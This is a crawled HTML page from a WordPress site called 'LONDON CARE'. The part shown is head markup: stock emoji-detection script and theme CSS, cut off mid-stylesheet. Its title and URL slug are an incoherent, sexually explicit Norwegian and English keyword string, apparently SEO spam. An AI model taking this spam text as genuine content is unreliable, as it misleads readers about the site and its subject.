

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2022/12/26/privat-massasje-stavanger-webcam-sex-chat-norwegian-girl-gets-fucked-match-affinity/
body_size: 45040
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Privat massasje stavanger webcam sex chat | norwegian girl gets fucked match affinity &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Privat massasje stavanger webcam sex chat | norwegian girl gets fucked match affinity Comments Feed" href="https://londoncareagency.com/2022/12/26/privat-massasje-stavanger-webcam-sex-chat-norwegian-girl-gets-fucked-match-affinity/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media 